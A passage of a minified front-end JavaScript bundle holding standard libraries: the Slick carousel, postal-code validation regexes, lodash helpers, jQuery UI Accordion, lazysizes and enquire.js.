e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,o=this,n=arguments[0],r=Array.prototype.slice.call(arguments,1),s=o.length;for(e=0;e<s;e++)if("object"==typeof n||void 0===n?o[e].slick=new t(o[e],n):i=o[e].slick[n].apply(o[e].slick,r),void 0!==i)return i;return o}})?o.apply(t,n):o)||(e.exports=r)}()},function(e){e.exports={GB:"^(GIR[ ]?0AA|(^(AB|AL|B|BA|BB|BD|BH|BL|BN|BR|BS|BT|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2}))|BFPO[ ]?\\d{1,4})$",JE:"^(JE\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",GG:"^(GY\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",IM:"^(IM\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",US:"^(\\d{5}([ \\-]\\d{4})?)$",CA:"^([ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z][ ]?\\d[ABCEGHJ-NPRSTV-Z]\\d)$",DE:"^(\\d{5})$",JP:"^(\\d{3}-\\d{4})$",FR:"^(\\d{2}[ ]?\\d{3})$",AU:"^(\\d{4,7})$",IT:"^(\\d{5})$",CH:"^(\\d{4})$",AT:"^(\\d{4})$",ES:"^(\\d{5})$",NL:"^(\\d{4}[ ]?([A-Z]{2})?)$",BE:"^(\\d{4})$",DK:"^(\\d{4})$",SE:"^(\\d{3}[ ]?\\d{2})$",NO:"^(\\d{4})$",BR:"^(\\d{5}[\\-]?\\d{3})$",PT:"^(\\d{4}([\\-]\\d{3})?)$",FI:"^(\\d{5})$",AX:"^(22\\d{3})$",KR:"^(\\d{3}[\\-]\\d{3})$",CN:"^(\\d{6})$",TW:"^(\\d{3}(\\d{2})?)$",SG:"^(\\d{6})$",DZ:"^(\\d{5})$",AD:"^(AD\\d{3})$",AR:"^(([A-HJ-NP-Z])?\\d{4}([A-Z]{3})?)$",AM:"^((37)?\\d{4})$",AZ:"^(\\d{4})$",BH:"^(((1[0-2]|[2-9])\\d{2})?)$",BD:"^(\\d{4})$",BB:"^((BB\\d{5})?)$",BY:"^(\\d{6})$",BM:"^([A-Z]{2}[ ]?[A-Z0-9]{2})$",BA:"^(\\d{5})$",IO:"^(BBND 1ZZ)$",BN:"^([A-Z]{2}[ ]?\\d{4})$",BG:"^(\\d{4})$",KH:"^(\\d{5})$",CV:"^(\\d{4})$",CL:"^(\\d{7})$",CR:"^(\\d{4,5}|\\d{3}-\\d{4})$",HR:"^(\\d{5})$",CY:"^(\\d{4})$",DO:"^(\\d{5})$",EC:"^(([A-Z]\\d{4}[A-Z]|(?:[A-Z]{2})?\\d{6})?)$",EG:"^(\\d{5})$",EE:"^(\\d{5})$",FO:"^(\\d{3})$",GE:"^(\\d{4})$",GR:"^(\\d{3}[ ]?\\d{2})$",GL:"^(39\\d{2})$",GT:"^(\\d{5})$",HT:"^(\\d{4})$",HN:"^((?:\\d{5})?)$",HU:"^(\\d{4})$",IS:"^(\\d{3})$",IN:"^(\\d{6})$",ID:"^(\\d{5})$",IL:"^(\\d{5})$",JO:"^(\\d{5})$",KZ:"^(\\d{6})$",KE:"^(\\d{5})$",KW:"^(\\d{5})$",LA:"^(\\d{5})$",LV:"^(\\d{4})$",LB:"^((\\d{4}([ ]?\\d{4})?)?)$",LI:"^((948[5-9])|(949[0-7]))$",LT:"^(\\d{5})$",LU:"^(\\d{4})$",MK:"^(\\d{4})$",MY:"^(\\d{5})$",MV:"^(\\d{5})$",MT:"^([A-Z]{3}[ ]?\\d{2,4})$",MU:"^((\\d{3}[A-Z]{2}\\d{3})?)$",MX:"^(\\d{5})$",MD:"^(\\d{4})$",MC:"^(980\\d{2})$",MA:"^(\\d{5})$",NP:"^(\\d{5})$",NZ:"^(\\d{4})$",NI:"^(((\\d{4}-)?\\d{3}-\\d{3}(-\\d{1})?)?)$",NG:"^((\\d{6})?)$",OM:"^((PC )?\\d{3})$",PK:"^(\\d{5})$",PY:"^(\\d{4})$",PH:"^(\\d{4})$",PL:"^(\\d{2}-\\d{3})$",PR:"^(00[679]\\d{2}([ \\-]\\d{4})?)$",RO:"^(\\d{6})$",RU:"^(\\d{6})$",SM:"^(4789\\d)$",SA:"^(\\d{5})$",SN:"^(\\d{5})$",SK:"^(\\d{3}[ ]{1}\\d{2})$",SI:"^(\\d{4})$",ZA:"^(\\d{4})$",LK:"^(\\d{5})$",TJ:"^(\\d{6})$",TH:"^(\\d{5})$",TN:"^(\\d{4})$",TR:"^(\\d{5})$",TM:"^(\\d{6})$",UA:"^(\\d{5})$",UY:"^(\\d{5})$",UZ:"^(\\d{6})$",VA:"^(00120)$",VE:"^(\\d{4})$",ZM:"^(\\d{5})$",AS:"^(96799)$",CC:"^(6799)$",CK:"^(\\d{4})$",RS:"^(\\d{6})$",ME:"^(8\\d{4})$",CS:"^(\\d{5})$",YU:"^(\\d{5})$",CX:"^(6798)$",ET:"^(\\d{4})$",FK:"^(FIQQ 1ZZ)$",NF:"^(2899)$",FM:"^((9694[1-4])([ \\-]\\d{4})?)$",GF:"^(9[78]3\\d{2})$",GN:"^(\\d{3})$",GP:"^(9[78][01]\\d{2})$",GS:"^(SIQQ 1ZZ)$",GU:"^(969[123]\\d([ \\-]\\d{4})?)$",GW:"^(\\d{4})$",HM:"^(\\d{4})$",IQ:"^(\\d{5})$",KG:"^(\\d{6})$",LR:"^(\\d{4})$",LS:"^(\\d{3})$",MG:"^(\\d{3})$",MH:"^(969[67]\\d([ \\-]\\d{4})?)$",MN:"^(\\d{6})$",MP:"^(9695[012]([ \\-]\\d{4})?)$",MQ:"^(9[78]2\\d{2})$",NC:"^(988\\d{2})$",NE:"^(\\d{4})$",VI:"^(008(([0-4]\\d)|(5[01]))([ \\-]\\d{4})?)$",PF:"^(987\\d{2})$",PG:"^(\\d{3})$",PM:"^(9[78]5\\d{2})$",PN:"^(PCRN 1ZZ)$",PW:"^(96940)$",RE:"^(9[78]4\\d{2})$",SH:"^((ASCN|STHL) 1ZZ)$",SJ:"^(\\d{4})$",SO:"^(\\d{5})$",SZ:"^([HLMS]\\d{3})$",TC:"^(TKCA 1ZZ)$",WF:"^(986\\d{2})$",XK:"^(\\d{5})$",YT:"^(976\\d{2})$",CZ:"^(\\d{3}[ ]{1}\\d{2})$"}},function(e){e.exports={default:"^\\+( )?(\\d{1}( )?)+\\d$"}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,i){var o=i(268),n=i(267),r="[object AsyncFunction]",s="[object Function]",a="[object GeneratorFunction]",l="[object Proxy]";e.exports=function(e){if(!n(e))return!1;var t=o(e);return t==s||t==a||t==r||t==l}},function(e,t){var i=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return i.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,i){var o=i(367),n=i(374),r=i(376),s=i(377),a=i(378);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var o=i(379),n=i(382),r=i(383),s=1,a=2;e.exports=function(e,t,i,l,c,u){var d=i&s,h=e.length,f=t.length;if(h!=f&&!(d&&f>h))return!1;var p=u.get(e),v=u.get(t);if(p&&v)return p==t&&v==e;var g=-1,y=!0,m=i&a?new o:void 0;for(u.set(e,t),u.set(t,e);++g<h;){var b=e[g],w=t[g];if(l)var k=d?l(w,b,g,t,e,u):l(b,w,g,e,t,u);if(void 0!==k){if(k)continue;y=!1;break}if(m){if(!n(t,function(e,t){if(!r(m,t)&&(b===e||c(b,e,i,l,u)))return m.push(t)})){y=!1;break}}else if(b!==w&&!c(b,w,i,l,u)){y=!1;break}}return u.delete(e),u.delete(t),y}},function(e,t,i){(function(e){var o=i(259),n=i(400),r=t&&!t.nodeType&&t,s=r&&"object"==typeof e&&e&&!e.nodeType&&e,a=s&&s.exports===r?o.Buffer:void 0,l=(a?a.isBuffer:void 0)||n;e.exports=l}).call(this,i(290)(e))},function(e,t,i){var o=i(402),n=i(403),r=i(404),s=r&&r.isTypedArray,a=s?n(s):o;e.exports=a},function(e,t){var i=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,o.default)(document).tooltip({items:".tooltip",track:!0,content:function(){return(0,o.default)(this).find(".tooltip-content").html()}}),(0,o.default)(".share-link").on("click",function(e){e.preventDefault();var t=(0,o.default)(this).data("target");t&&(0,o.default)(t).toggleClass("active")})};var o=function(e){return e&&e.__esModule?e:{default:e}}(i(0))},,,function(e,t,i){var o,n,r;
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251),i(264),i(281),i(258)],void 0===(r="function"==typeof(o=function(e){return e.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=e(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||!1!==t.active&&null!=t.active||(t.active=0),this._processPanels(),t.active<0&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():e()}},_createIcons:function(){var t,i,o=this.options.icons;o&&(t=e("<span>"),this._addClass(t,"ui-accordion-header-icon","ui-icon "+o.header),t.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,o.header)._addClass(i,null,o.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"!==e?("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons())):this._activate(t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=e.ui.keyCode,o=this.headers.length,n=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(n+1)%o];break;case i.LEFT:case i.UP:r=this.headers[(n-1+o)%o];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[o-1]}r&&(e(t.target).attr("tabIndex",-1),e(r).attr("tabIndex",0),e(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===e.ui.keyCode.UP&&t.ctrlKey&&e(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),!1===t.active&&!0===t.collapsible||!this.headers.length?(t.active=!1,this.active=e()):!1===t.active?this._activate(0):this.active.length&&!e.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=e()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var t,i=this.options,o=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=e(this),i=t.uniqueId().attr("id"),o=t.next(),n=o.uniqueId().attr("id");t.attr("aria-controls",n),o.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===o?(t=n.height(),this.element.siblings(":visible").each(function(){var i=e(this),o=i.css("position");"absolute"!==o&&"fixed"!==o&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=e(this).outerHeight(!0)}),this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===o&&(t=0,this.headers.next().each(function(){var i=e(this).is(":visible");i||e(this).show(),t=Math.max(t,e(this).css("height","").height()),i||e(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):e()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var i,o,n=this.options,r=this.active,s=e(t.currentTarget),a=s[0]===r[0],l=a&&n.collapsible,c=l?e():s.next(),u=r.next(),d={oldHeader:r,oldPanel:u,newHeader:l?e():s,newPanel:c};t.preventDefault(),a&&!n.collapsible||!1===this._trigger("beforeActivate",t,d)||(n.active=!l&&this.headers.index(s),this.active=a?e():s,this._toggle(d),this._removeClass(r,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=r.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),a||(this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active"),n.icons&&(o=s.children(".ui-accordion-header-icon"),this._removeClass(o,null,n.icons.header)._addClass(o,null,n.icons.activeHeader)),this._addClass(s.next(),"ui-accordion-content-active")))},_toggle:function(t){var i=t.newPanel,o=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=o,this.options.animate?this._animate(i,o,t):(o.hide(),i.show(),this._toggleComplete(t)),o.attr({"aria-hidden":"true"}),o.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&o.length?o.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(e(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,t,i){var o,n,r,s=this,a=0,l=e.css("box-sizing"),c=e.length&&(!t.length||e.index()<t.index()),u=this.options.animate||{},d=c&&u.down||u,h=function(){s._toggleComplete(i)};return"number"==typeof d&&(r=d),"string"==typeof d&&(n=d),n=n||d.easing||u.easing,r=r||d.duration||u.duration,t.length?e.length?(o=e.show().outerHeight(),t.animate(this.hideProps,{duration:r,easing:n,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:r,easing:n,complete:h,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?"content-box"===l&&(a+=i.now):"content"!==s.options.heightStyle&&(i.now=Math.round(o-t.outerHeight()-a),a=0)}})):t.animate(this.hideProps,r,n,h):e.animate(this.showProps,r,n,h)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){!function(t,i){var o=function(e,t){"use strict";if(!t.getElementsByClassName)return;var i,o,n=t.documentElement,r=e.Date,s=e.HTMLPictureElement,a=e.addEventListener,l=e.setTimeout,c=e.requestAnimationFrame||l,u=e.requestIdleCallback,d=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],f={},p=Array.prototype.forEach,v=function(e,t){return f[t]||(f[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),f[t].test(e.getAttribute("class")||"")&&f[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},y=function(e,t){var i;(i=v(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(i," "))},m=function(e,t,i){var o=i?"addEventListener":"removeEventListener";i&&m(e,t),h.forEach(function(i){e[o](i,t)})},b=function(e,o,n,r,s){var a=t.createEvent("Event");return n||(n={}),n.instance=i,a.initEvent(o,!r,!s),a.detail=n,e.dispatchEvent(a),a},w=function(t,i){var n;!s&&(n=e.picturefill||o.pf)?(i&&i.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},k=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,i){for(i=i||e.offsetWidth;i<o.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},C=function(){var e,i,o=[],n=[],r=o,s=function(){var t=r;for(r=o.length?n:o,e=!0,i=!1;t.length;)t.shift()();e=!1},a=function(o,n){e&&!n?o.apply(this,arguments):(r.push(o),i||(i=!0,(t.hidden?l:c)(s)))};return a._lsFlush=s,a}(),S=function(e,t){return t?function(){C(e)}:function(){var t=this,i=arguments;C(function(){e.apply(t,i)})}},T=function(e){var t,i,o=function(){t=null,e()},n=function(){var e=r.now()-i;e<99?l(n,99-e):(u||o)(o)};return function(){i=r.now(),t||(t=l(n,99))}};!function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in o=e.lazySizesConfig||e.lazysizesConfig||{},i)t in o||(o[t]=i[t]);e.lazySizesConfig=o,l(function(){o.init&&P()})}();var O=function(){var s,c,h,f,_,O,P,$,j,A,E,F,I=/^img$/i,M=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),D=0,R=0,V=-1,B=function(e){R--,(!e||R<0||!e.target)&&(R=0)},H=function(e){return null==F&&(F="hidden"==k(t.body,"visibility")),F||"hidden"!=k(e.parentNode,"visibility")&&"hidden"!=k(e,"visibility")},z=function(e,i){var o,r=e,s=H(e);for($-=i,E+=i,j-=i,A+=i;s&&(r=r.offsetParent)&&r!=t.body&&r!=n;)(s=(k(r,"opacity")||1)>0)&&"visible"!=k(r,"overflow")&&(o=r.getBoundingClientRect(),s=A>o.left&&j<o.right&&E>o.top-1&&$<o.bottom+1);return s},N=function(){var e,r,a,l,u,d,h,p,v,g,y,m,b=i.elements;if((f=o.loadMode)&&R<8&&(e=b.length)){for(r=0,V++,g=!o.expand||o.expand<1?n.clientHeight>500&&n.clientWidth>500?500:370:o.expand,i._defEx=g,y=g*o.expFactor,m=o.hFac,F=null,D<y&&R<1&&V>2&&f>2&&!t.hidden?(D=y,V=0):D=f>1&&V>1&&R<6?g:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((p=b[r].getAttribute("data-expand"))&&(d=1*p)||(d=D),v!==d&&(O=innerWidth+d*m,P=innerHeight+d,h=-1*d,v=d),a=b[r].getBoundingClientRect(),(E=a.bottom)>=h&&($=a.top)<=P&&(A=a.right)>=h*m&&(j=a.left)<=O&&(E||A||j||$)&&(o.loadHidden||H(b[r]))&&(c&&R<3&&!p&&(f<3||V<4)||z(b[r],d))){if(Z(b[r]),u=!0,R>9)break}else!u&&c&&!l&&R<4&&V<4&&f>2&&(s[0]||o.preloadAfterLoad)&&(s[0]||!p&&(E||A||j||$||"auto"!=b[r].getAttribute(o.sizesAttr)))&&(l=s[0]||b[r]);else Z(b[r]);l&&!u&&Z(l)}},U=function(e){var t,i=0,n=o.throttleDelay,s=o.ricTimeout,a=function(){t=!1,i=r.now(),e()},c=u&&s>49?function(){u(a,{timeout:s}),s!==o.ricTimeout&&(s=o.ricTimeout)}:S(function(){l(a)},!0);return function(e){var o;(e=!0===e)&&(s=33),t||(t=!0,(o=n-(r.now()-i))<0&&(o=0),e||o<9?c():l(c,o))}}(N),W=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(B(e),g(t,o.loadedClass),y(t,o.loadingClass),m(t,q),b(t,"lazyloaded"))},G=S(W),q=function(e){G({target:e.target})},Y=function(e){var t,i=e.getAttribute(o.srcsetAttr);(t=o.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)},K=S(function(e,t,i,n,r){var s,a,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?g(e,o.autosizesClass):e.setAttribute("sizes",n)),a=e.getAttribute(o.srcsetAttr),s=e.getAttribute(o.srcAttr),r&&(c=e.parentNode,u=c&&d.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(a||s||u),f={target:e},g(e,o.loadingClass),v&&(clearTimeout(h),h=l(B,2500),m(e,q,!0)),u&&p.call(c.getElementsByTagName("source"),Y),a?e.setAttribute("srcset",a):s&&!u&&(M.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(i){e.src=t}}(e,s):e.src=s),r&&(a||u)&&w(e,{src:s})),e._lazyRace&&delete e._lazyRace,y(e,o.lazyClass),C(function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&g(e,"ls-is-cached"),W(f),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Z=function(e){var t,i=I.test(e.nodeName),n=i&&(e.getAttribute(o.sizesAttr)||e.getAttribute("sizes")),r="auto"==n;(!r&&c||!i||!e.getAttribute("src")&&!e.srcset||e.complete||v(e,o.errorClass)||!v(e,o.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,R++,K(e,t,r,n,i))},X=function(){if(!c)if(r.now()-_<999)l(X,999);else{var e=T(function(){o.loadMode=3,U()});c=!0,o.loadMode=3,U(),a("scroll",function(){3==o.loadMode&&(o.loadMode=2),e()},!0)}};return{_:function(){_=r.now(),i.elements=t.getElementsByClassName(o.lazyClass),s=t.getElementsByClassName(o.lazyClass+" "+o.preloadClass),a("scroll",U,!0),a("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n.addEventListener("DOMNodeInserted",U,!0),n.addEventListener("DOMAttrModified",U,!0),setInterval(U,999)),a("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t.addEventListener(e,U,!0)}),/d$|^c/.test(t.readyState)?X():(a("load",X),t.addEventListener("DOMContentLoaded",U),l(X,2e4)),i.elements.length?(N(),C._lsFlush()):U()},checkElems:U,unveil:Z}}(),x=function(){var e,i=S(function(e,t,i,o){var n,r,s;if(e._lazysizesWidth=o,o+="px",e.setAttribute("sizes",o),d.test(t.nodeName||""))for(n=t.getElementsByTagName("source"),r=0,s=n.length;r<s;r++)n[r].setAttribute("sizes",o);i.detail.dataAttr||w(e,i.detail)}),n=function(e,t,o){var n,r=e.parentNode;r&&(o=_(e,r,o),(n=b(e,"lazybeforesizes",{width:o,dataAttr:!!t})).defaultPrevented||(o=n.detail.width)&&o!==e._lazysizesWidth&&i(e,r,n,o))},r=T(function(){var t,i=e.length;if(i)for(t=0;t<i;t++)n(e[t])});return{_:function(){e=t.getElementsByClassName(o.autosizesClass),a("resize",r)},checkElems:r,updateElem:n}}(),P=function(){P.i||(P.i=!0,x._(),O._())};return i={cfg:o,autoSizer:x,loader:O,init:P,uP:w,aC:g,rC:y,hC:v,fire:b,gW:_,rAF:C}}(t,t.document);t.lazySizes=o,e.exports&&(e.exports=o)}(window)},,,,,,,,,,,,,,function(e,t,i){var o=i(259);e.exports=function(){return o.Date.now()}},function(e,t,i){var o=i(334),n=i(267),r=i(336),s=NaN,a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return s;if(n(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=n(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=o(e);var i=l.test(e);return i||c.test(e)?u(e.slice(2),i?2:8):a.test(e)?s:+e}},function(e,t,i){var o=i(335),n=/^\s+/;e.exports=function(e){return e?e.slice(0,o(e)+1).replace(n,""):e}},function(e,t){var i=/\s/;e.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},function(e,t,i){var o=i(268),n=i(269),r="[object Symbol]";e.exports=function(e){return"symbol"==typeof e||n(e)&&o(e)==r}},function(e,t,i){var o=i(289),n=Object.prototype,r=n.hasOwnProperty,s=n.toString,a=o?o.toStringTag:void 0;e.exports=function(e){var t=r.call(e,a),i=e[a];try{e[a]=void 0;var o=!0}catch(e){}var n=s.call(e);return o&&(t?e[a]=i:delete e[a]),n}},function(e,t){var i=Object.prototype.toString;e.exports=function(e){return i.call(e)}},function(e,t,i){var o=i(340);e.exports=new o},function(e,t,i){var o=i(341),n=i(299),r=n.each,s=n.isFunction,a=n.isArray;function l(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}l.prototype={constructor:l,register:function(e,t,i){var n=this.queries,l=i&&this.browserIsIncapable;return n[e]||(n[e]=new o(e,l)),s(t)&&(t={match:t}),a(t)||(t=[t]),r(t,function(t){s(t)&&(t={match:t}),n[e].addHandler(t)}),this},unregister:function(e,t){var i=this.queries[e];return i&&(t?i.removeHandler(t):(i.clear(),delete this.queries[e])),this}},e.exports=l},function(e,t,i){var o=i(342),n=i(299).each;function r(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var 